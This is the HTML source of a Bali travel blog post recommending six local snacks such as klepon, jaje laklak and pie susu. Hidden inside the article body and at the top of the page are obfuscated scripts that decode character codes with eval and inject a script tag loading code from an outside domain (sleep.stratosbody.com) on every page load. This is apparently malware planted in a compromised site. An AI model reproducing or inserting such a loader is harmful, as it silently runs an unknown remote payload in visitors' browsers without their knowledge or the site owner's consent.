97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script>
</div>

</div>
</li>
<li id="menu-item-7030" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7030 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-load-ajax dropdown-with-height" style="--wd-dropdown-height: 405px;--wd-dropdown-width: 800px;"><a href="https://baliamerta.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<div class="dropdown-html-placeholder wd-fill" data-id="6915"></div>
</div>

</div>
</li>
<li id="menu-item-7031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7031 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://baliamerta.com/portfolio/" class="woodmart-nav-link"><span class="nav-link-text">Portfolio</span></a></li>
<li id="menu-item-7037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7037 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://baliamerta.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-7038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7038 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://baliamerta.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						<div class="page-title  page-title-default title-size-default title-design-centered color-scheme-light title-blog" style="">
					<div class="container">
													<h3 class="entry-title title">Blog</h3>
						
						
																<div class="yoast-breadcrumb">
				<span><span><a href="https://baliamerta.com/">Home</a></span> &raquo; <span><a href="https://baliamerta.com/blog/">Blog</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Delicious! Try These 6 Balinese Snacks During Your Holidays</span></span>			</div>
														</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				


<div class="site-content col-lg-8 col-12 col-md-9" role="main">

				
				
<article id="post-7390" class="post-single-page post-7390 post type-post status-publish format-standard has-post-thumbnail hentry category-culinary tag-bali tag-bubur tag-kelepon tag-snack">
	<div class="article-inner">
									<div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://baliamerta.com/category/culinary/" rel="category tag">Culinary</a></div>
			
							<h1 class="wd-entities-title title post-title">Delicious! Try These 6 Balinese Snacks During Your Holidays</h1>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2022-02-08T03:12:09-05:00">
			February 8, 2022		</time>
							</li>

					
											<li class="meta-author">
												<span>Posted by</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/aa34df2ada1d90f4712cc0bb7f695706aed4e5f7f698e8298fcecc8f7a1facf2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aa34df2ada1d90f4712cc0bb7f695706aed4e5f7f698e8298fcecc8f7a1facf2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://baliamerta.com/author/tuwi/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">Risal</span>
			</span>
		</a>
								</li>
					
					
												</ul>
						</div><!-- .entry-meta -->
								<header class="entry-header">
									
					<figure id="carousel-315" class="entry-thumbnail" data-owl-carousel data-hide_pagination_control="yes" data-desktop="1" data-tablet="1" data-tablet_landscape="1" data-mobile="1">
													<img width="751" height="532" src="https://baliamerta.com/wp-content/uploads/2022/02/157-pisang-rai-jaje-khas-bali-foto-resep-utama.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baliamerta.com/wp-content/uploads/2022/02/157-pisang-rai-jaje-khas-bali-foto-resep-utama.jpg 751w, https://baliamerta.com/wp-content/uploads/2022/02/157-pisang-rai-jaje-khas-bali-foto-resep-utama-400x283.jpg 400w, https://baliamerta.com/wp-content/uploads/2022/02/157-pisang-rai-jaje-khas-bali-foto-resep-utama-430x305.jpg 430w, https://baliamerta.com/wp-content/uploads/2022/02/157-pisang-rai-jaje-khas-bali-foto-resep-utama-700x496.jpg 700w, https://baliamerta.com/wp-content/uploads/2022/02/157-pisang-rai-jaje-khas-bali-foto-resep-utama-150x106.jpg 150w" sizes="(max-width: 751px) 100vw, 751px" />						
					</figure>
				
												<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					08				</span>
				<span class="post-date-month">
					Feb				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
							
				                    <div class="entry-content wd-entry-content">
						
<p><a href="https://baliamerta.com/balinese-snacks-during-your-holidays/">Balinese Snacks During Your Holidays</a> &#8211;  Do you agree that Indonesia is very famous for its mushrooming culinary delights? Every city and region always has its unique food that must be included on the to-try list when you come to these places. One that you can taste the typical food in Bali.</p>



<p>This island, which is a tourist destination for local and foreign residents, not only provides fantastic tourist attractions. But also about the excellent food rich in taste and of course very delicious! You can&#8217;t miss it; you have to taste Balinese snacks while on vacation to this island.</p>



<h2 class="wp-block-heading" id="h-6-types-of-balinese-snacks">6 Types of Balinese Snacks</h2>



<p>Are you the type of tourist who has to taste the typical food menus from the city or country you are visiting for a vacation? If so, don&#8217;t miss it, to try the following Balinese snack menu.</p>



<h3 class="wp-block-heading" id="1-injin-porridge">1. Injin Porridge</h3>



<div class="wp-block-image"><figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="900" height="600" src="https://baliamerta.com/wp-content/uploads/2022/02/Bubur-Injin.jpg" alt="" class="wp-image-7393" srcset="https://baliamerta.com/wp-content/uploads/2022/02/Bubur-Injin.jpg 900w, https://baliamerta.com/wp-content/uploads/2022/02/Bubur-Injin-400x267.jpg 400w, https://baliamerta.com/wp-content/uploads/2022/02/Bubur-Injin-768x512.jpg 768w, https://baliamerta.com/wp-content/uploads/2022/02/Bubur-Injin-860x573.jpg 860w, https://baliamerta.com/wp-content/uploads/2022/02/Bubur-Injin-430x287.jpg 430w, https://baliamerta.com/wp-content/uploads/2022/02/Bubur-Injin-700x467.jpg 700w, https://baliamerta.com/wp-content/uploads/2022/02/Bubur-Injin-150x100.jpg 150w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption><a href="https://blog.tiket.com/">tiket.com</a></figcaption></figure></div>



<p>For those who want to find a menu for breakfast, you can try this Injin Porridge. Injin porridge is the same as the black sticky rice porridge that you usually find in some areas. But the difference is that this Injin Porridge owned by Bali uses additional jackfruit topping.</p>



<p>In addition to being suitable as a breakfast menu, this Balinese snack is also usually used as a dessert.</p>



<h3 class="wp-block-heading" id="2-cake-klepon">2. Cake Klepon</h3>



<div class="wp-block-image"><figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="900" height="600" src="https://baliamerta.com/wp-content/uploads/2022/02/Kue-Klepon.jpg" alt="" class="wp-image-7394" srcset="https://baliamerta.com/wp-content/uploads/2022/02/Kue-Klepon.jpg 900w, https://baliamerta.com/wp-content/uploads/2022/02/Kue-Klepon-400x267.jpg 400w, https://baliamerta.com/wp-content/uploads/2022/02/Kue-Klepon-768x512.jpg 768w, https://baliamerta.com/wp-content/uploads/2022/02/Kue-Klepon-860x573.jpg 860w, https://baliamerta.com/wp-content/uploads/2022/02/Kue-Klepon-430x287.jpg 430w, https://baliamerta.com/wp-content/uploads/2022/02/Kue-Klepon-700x467.jpg 700w, https://baliamerta.com/wp-content/uploads/2022/02/Kue-Klepon-150x100.jpg 150w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption>tiket.com</figcaption></figure></div>



<p>You must have encountered this one snack. This green cake filled with liquid brown sugar in Bali can also find this green cake. However, there is a slight difference between klepon Bali and klepon in general. Do you usually see klepon cakes that are round and have a dense texture like onde-onde cake?</p>



<p>So this Balinese Klepon Cake has a slightly oval shape, and the skin is thinner and supple. So, the sensation of liquid brown sugar melting in your mouth will feel faster. Are you curious to try it? Later, when on vacation to Bali, don&#8217;t forget to taste it.</p>



<h3 class="wp-block-heading" id="3-jaje-laklak">3. Jaje Laklak</h3>



<div class="wp-block-image"><figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="900" height="600" src="https://baliamerta.com/wp-content/uploads/2022/02/Jaje-Laklak.jpg" alt="" class="wp-image-7395" srcset="https://baliamerta.com/wp-content/uploads/2022/02/Jaje-Laklak.jpg 900w, https://baliamerta.com/wp-content/uploads/2022/02/Jaje-Laklak-400x267.jpg 400w, https://baliamerta.com/wp-content/uploads/2022/02/Jaje-Laklak-768x512.jpg 768w, https://baliamerta.com/wp-content/uploads/2022/02/Jaje-Laklak-860x573.jpg 860w, https://baliamerta.com/wp-content/uploads/2022/02/Jaje-Laklak-430x287.jpg 430w, https://baliamerta.com/wp-content/uploads/2022/02/Jaje-Laklak-700x467.jpg 700w, https://baliamerta.com/wp-content/uploads/2022/02/Jaje-Laklak-150x100.jpg 150w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption>tiket.com</figcaption></figure></div>



<p>This typical Balinese snack also has similarities to the usual snacks of the city of Bandung. At first glance, Laklak is almost similar to Serabi. However, the taste and presentation are quite different.</p>



<p>Jaje Laklak is a cake made from rice flour, water, and natural dyes. This traditional Balinese snack has two color choices, namely white and green. You can find this food in traditional Balinese markets. Later, Laklak will be served on a banana leaf and sprinkled with coconut and liquid brown sugar.</p>



<h3 class="wp-block-heading" id="4-milk-pie-pie-susu">4. Milk Pie (Pie Susu)</h3>



<div class="wp-block-image"><figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="900" height="600" src="https://baliamerta.com/wp-content/uploads/2022/02/Pie-Susu.jpg" alt="" class="wp-image-7396" srcset="https://baliamerta.com/wp-content/uploads/2022/02/Pie-Susu.jpg 900w, https://baliamerta.com/wp-content/uploads/2022/02/Pie-Susu-400x267.jpg 400w, https://baliamerta.com/wp-content/uploads/2022/02/Pie-Susu-768x512.jpg 768w, https://baliamerta.com/wp-content/uploads/2022/02/Pie-Susu-860x573.jpg 860w, https://baliamerta.com/wp-content/uploads/2022/02/Pie-Susu-430x287.jpg 430w, https://baliamerta.com/wp-content/uploads/2022/02/Pie-Susu-700x467.jpg 700w, https://baliamerta.com/wp-content/uploads/2022/02/Pie-Susu-150x100.jpg 150w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption>tiket.com</figcaption></figure></div>



<p>Hmm, if this one, you must be familiar, yes. Yup, besides being a typical Balinese snack, milk pie is also often used as a Balinese souvenir that is easy to buy and carry. In Bali itself, this milk pie has many brands and flavors.</p>



<p>You are starting from original, chocolate, cheese, and green tea. If you are, which is your favorite milk pie flavor variant? This snack is straightforward for you to find, from malls, traditional markets to places to shop for souvenirs.</p>



<h3 class="wp-block-heading" id="5-disco-beans-kacang-disko">5. Disco Beans (Kacang disko)</h3>



<div class="wp-block-image"><figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="900" height="600" src="https://baliamerta.com/wp-content/uploads/2022/02/Kacang-Disko.jpg" alt="" class="wp-image-7397" srcset="https://baliamerta.com/wp-content/uploads/2022/02/Kacang-Disko.jpg 900w, https://baliamerta.com/wp-content/uploads/2022/02/Kacang-Disko-400x267.jpg 400w, https://baliamerta.com/wp-content/uploads/2022/02/Kacang-Disko-768x512.jpg 768w, https://baliamerta.com/wp-content/uploads/2022/02/Kacang-Disko-860x573.jpg 860w, https://baliamerta.com/wp-content/uploads/2022/02/Kacang-Disko-430x287.jpg 430w, https://baliamerta.com/wp-content/uploads/2022/02/Kacang-Disko-700x467.jpg 700w, https://baliamerta.com/wp-content/uploads/2022/02/Kacang-Disko-150x100.jpg 150w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption>tiket.com</figcaption></figure></div>



<p>It&#8217;s not just milk pie, the most popular snack in Bali. But disco beans have also become popular snacks and are often used as souvenirs. Disco beans are flour beans with several flavors available. Such as original, onion, and spicy.</p>



<h3 class="wp-block-heading" id="6-rujak-bulung">6. Rujak Bulung</h3>



<div class="wp-block-image"><figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="900" height="600" src="https://baliamerta.com/wp-content/uploads/2022/02/Rujak-Bulung.jpg" alt="" class="wp-image-7398" srcset="https://baliamerta.com/wp-content/uploads/2022/02/Rujak-Bulung.jpg 900w, https://baliamerta.com/wp-content/uploads/2022/02/Rujak-Bulung-400x267.jpg 400w, https://baliamerta.com/wp-content/uploads/2022/02/Rujak-Bulung-768x512.jpg 768w, https://baliamerta.com/wp-content/uploads/2022/02/Rujak-Bulung-860x573.jpg 860w, https://baliamerta.com/wp-content/uploads/2022/02/Rujak-Bulung-430x287.jpg 430w, https://baliamerta.com/wp-content/uploads/2022/02/Rujak-Bulung-700x467.jpg 700w, https://baliamerta.com/wp-content/uploads/2022/02/Rujak-Bulung-150x100.jpg 150w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption>tiket.com</figcaption></figure></div>



<p>Next, you can try the typical Balinese snack menu, which is unique and makes you curious. Yup, Rujak Bulung is a salad made from seaweed and equipped with sour, sweet, and spicy pindang sauce. The combination of Rujak Bulung is guaranteed to make it fresh.</p>
<script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script><!-- CONTENT END 1 -->

											</div><!-- .entry-content -->
				
							
			
					</div>
	</div>
</article><!-- #post -->




				<div class="wd-single-footer">						<div class="single-meta-tags">
							<span class="tags-title">Tags:</span>
							<div class="tags-list">
								<a href="https://baliamerta.com/tag/bali/" rel="tag">bali</a>, <a href="https://baliamerta.com/tag/bubur/" rel="tag">bubur</a>, <a href="https://baliamerta.com/tag/kelepon/" rel="tag">kelepon</a>, <a href="https://baliamerta.com/tag/snack/" rel="tag">snack</a>							</div>
						</div>
											<div class="single-post-social">
							
			<div class=" wd-social-icons  icons-design-colored icons-size-default color-scheme-dark social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://baliamerta.com/balinese-snacks-during-your-holidays/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://baliamerta.com/balinese-snacks-during-your-holidays/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://baliamerta.com/balinese-snacks-during-your-holidays/&media=https://baliamerta.com/wp-content/uploads/2022/02/157-pisang-rai-jaje-khas-bali-foto-resep-utama.jpg&description=Delicious%21+Try+These+6+Balinese+Snacks+During+Your+Holidays" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://baliamerta.com/balinese-snacks-during-your-holidays/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://baliamerta.com/balinese-snacks-during-your-holidays/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>

						<div class="wd-page-nav">
				 					<div class="wd-page-nav-btn prev-btn">
													<a href="https://baliamerta.com/the-most-beautiful-waterfalls-in-bali/">
								<span class="wd-label">Newer</span>
								<span class="wd-entities-title">These 7 The Most Beautiful Waterfalls in Bali Will Amaze You</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>

																							<a href="https://baliamerta.com/blog/" class="back-to-archive wd-tooltip">Back to list</a>
					
					<div class="wd-page-nav-btn next-btn">
													<a href="https://baliamerta.com/these-10-instagramable-destinations-in-bali-are-cool/">
								<span class="wd-label">Older</span>
								<span class="wd-entities-title">These 10 Instagramable Destinations in Bali are Cool!</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>
			</div>
		
											
				<h3 class="title slider-title text-left"><span>Related Posts</span></h3>
						<div id="carousel-311"
				 class="wd-carousel-container  slider-type-post wd-rs-  wd-carousel-spacing-20 title-line-one" data-owl-carousel data-desktop="2" data-tablet_landscape="2" data-tablet="1" data-mobile="1">
								<div class="owl-carousel wd-owl owl-items-lg-2 owl-items-md-2 owl-items-sm-1 owl-items-xs-1 related-posts-slider">
							<div class="slide-post owl-carousel-item">
			
											
<article id="post-9507" class="blog-post-loop post-slide blog-design-masonry blog-style-flat post-9507 post type-post status-publish format-standard has-post-thumbnail hentry category-travel tag-bali tag-kintamani tag-travel tag-waterfall">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
					<div class="post-img-wrapp">
						<a href="https://baliamerta.com/exploring-the-beauty-of-pelisan-waterfall-in-kintamani/">
							<img width="750" height="500" src="https://baliamerta.com/wp-content/uploads/2024/02/Air-Terjun-Pelisan-1533821941.webp" class="attachment-large size-large" alt="" decoding="async" srcset="https://baliamerta.com/wp-content/uploads/2024/02/Air-Terjun-Pelisan-1533821941.webp 750w, https://baliamerta.com/wp-content/uploads/2024/02/Air-Terjun-Pelisan-1533821941-400x267.webp 400w, https://baliamerta.com/wp-content/uploads/2024/02/Air-Terjun-Pelisan-1533821941-430x287.webp 430w, https://baliamerta.com/wp-content/uploads/2024/02/Air-Terjun-Pelisan-1533821941-700x467.webp 700w, https://baliamerta.com/wp-content/uploads/2024/02/Air-Terjun-Pelisan-1533821941-150x100.webp 150w" sizes="(max-width: 750px) 100vw, 750px" />						</a>
					</div>
					<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					25				</span>
				<span class="post-date-month">
					Feb				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://baliamerta.com/category/travel/" rel="category tag">Travel</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://baliamerta.com/exploring-the-beauty-of-pelisan-waterfall-in-kintamani/" rel="bookmark">Exploring the Beauty of Pelisan Waterfall in Kintamani</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2024-02-25T06:23:51-05:00">
			February 25, 2024		</time>
							</li>

					
											<li class="meta-author">
												<span>Posted by</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/aa34df2ada1d90f4712cc0bb7f695706aed4e5f7f698e8298fcecc8f7a1facf2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aa34df2ada1d90f4712cc0bb7f695706aed4e5f7f698e8298fcecc8f7a1facf2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://baliamerta.com/author/tuwi/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">Risal</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://baliamerta.com/exploring-the-beauty-of-pelisan-waterfall-in-kintamani/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->

									<div class="hovered-social-icons wd-tltp wd-tltp-top">
						<div class="wd-tooltip-label">
							
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://baliamerta.com/exploring-the-beauty-of-pelisan-waterfall-in-kintamani/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://baliamerta.com/exploring-the-beauty-of-pelisan-waterfall-in-kintamani/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://baliamerta.com/exploring-the-beauty-of-pelisan-waterfall-in-kintamani/&media=https://baliamerta.com/wp-content/uploads/2024/02/Air-Terjun-Pelisan-1533821941.webp&description=Exploring+the+Beauty+of+Pelisan+Waterfall+in+Kintamani" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://baliamerta.com/exploring-the-beauty-of-pelisan-waterfall-in-kintamani/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://baliamerta.com/exploring-the-beauty-of-pelisan-waterfall-in-kintamani/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
							
			
							<div class="entry-content wd-entry-content">
					
Pelisan Waterfall - Bali offers one of the worth-visiting tourist destinations...				</div><!-- .entry-content -->
			
												<p class="read-more-section">
						<a class="btn-read-more more-link" href="https://baliamerta.com/exploring-the-beauty-of-pelisan-waterfall-in-kintamani/">Continue reading</a>					</p>
									</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
											
<article id="post-8457" class="blog-post-loop post-slide blog-design-masonry blog-style-flat post-8457 post type-post status-publish format-standard has-post-thumbnail hentry category-travel tag-bali tag-gianyar tag-sukawati">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
					<div class="post-img-wrapp">
						<a href="https://baliamerta.com/things-to-do-in-sukawati-bali/">
							<img width="750" height="450" src="https://baliamerta.com/wp-content/uploads/2022/10/Fasilitas-Pasar-Seni-Sukawati.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://baliamerta.com/wp-content/uploads/2022/10/Fasilitas-Pasar-Seni-Sukawati.jpg 750w, https://baliamerta.com/wp-content/uploads/2022/10/Fasilitas-Pasar-Seni-Sukawati-400x240.jpg 400w, https://baliamerta.com/wp-content/uploads/2022/10/Fasilitas-Pasar-Seni-Sukawati-430x258.jpg 430w, https://baliamerta.com/wp-content/uploads/2022/10/Fasilitas-Pasar-Seni-Sukawati-700x420.jpg 700w, https://baliamerta.com/wp-content/uploads/2022/10/Fasilitas-Pasar-Seni-Sukawati-150x90.jpg 150w" sizes="(max-width: 750px) 100vw, 750px" />						</a>
					</div>
					<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					03				</span>
				<span class="post-date-month">
					Dec				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://baliamerta.com/category/travel/" rel="category tag">Travel</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://baliamerta.com/things-to-do-in-sukawati-bali/" rel="bookmark">4 Things To Do In Sukawati Bali For An Holiday!</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2024-02-16T21:04:47-05:00">
			February 16, 2024		</time>
							</li>

					
											<li class="meta-author">
												<span>Posted by</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/aa34df2ada1d90f4712cc0bb7f695706aed4e5f7f698e8298fcecc8f7a1facf2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aa34df2ada1d90f4712cc0bb7f695706aed4e5f7f698e8298fcecc8f7a1facf2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://baliamerta.com/author/tuwi/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">Risal</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://baliamerta.com/things-to-do-in-sukawati-bali/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->

									<div class="hovered-social-icons wd-tltp wd-tltp-top">
						<div class="wd-tooltip-label">
							
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://baliamerta.com/things-to-do-in-sukawati-bali/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://baliamerta.com/things-to-do-in-sukawati-bali/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://baliamerta.com/things-to-do-in-sukawati-bali/&media=https://baliamerta.com/wp-content/uploads/2022/10/Fasilitas-Pasar-Seni-Sukawati.jpg&description=4+Things+To+Do+In+Sukawati+Bali+For+An+Holiday%21" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://baliamerta.com/things-to-do-in-sukawati-bali/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://baliamerta.com/things-to-do-in-sukawati-bali/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
							
			
							<div class="entry-content wd-entry-content">
					
With some of the best beaches in the world, beautiful waterfalls, mountains, e...				</div><!-- .entry-content -->
			
												<p class="read-more-section">
						<a class="btn-read-more more-link" href="https://baliamerta.com/things-to-do-in-sukawati-bali/">Continue reading</a>					</p>
									</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
											
<article id="post-8419" class="blog-post-loop post-slide blog-design-masonry blog-style-flat post-8419 post type-post status-publish format-standard has-post-thumbnail hentry category-travel tag-bali tag-indonesia tag-location">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
					<div class="post-img-wrapp">
						<a href="https://baliamerta.com/where-is-bali-island-located/">
